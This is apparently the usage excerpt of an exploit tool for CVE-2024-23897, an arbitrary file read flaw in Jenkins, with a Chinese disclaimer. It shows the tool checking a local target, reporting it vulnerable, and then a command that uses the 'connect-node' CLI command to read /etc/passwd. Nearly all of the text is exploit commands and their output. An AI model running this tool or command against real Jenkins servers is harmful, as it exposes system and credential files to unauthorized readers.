 → ~ CVE-2024-23897 -u http://localhost:9002
CVE-2024-23897
Jenkins 任意文件读取漏洞
wjlin0.com
慎用。你要为自己的行为负责
开发者不承担任何责任，也不对任何误用或损坏负责.
[INF] Current CVE-2024-23897 version v1.0.2 (latest)
[INF] Running Check Mode
[INF] Loaded 1 targets from input
[CVE-2024-23897] http://localhost:9002
Mode: Check Mode
The target is Vulnerable && This can read full file contents
please use command to read full body.
$ CVE-2024-23897 -u http://localhost:9002 -c connect-node -a /etc/passwd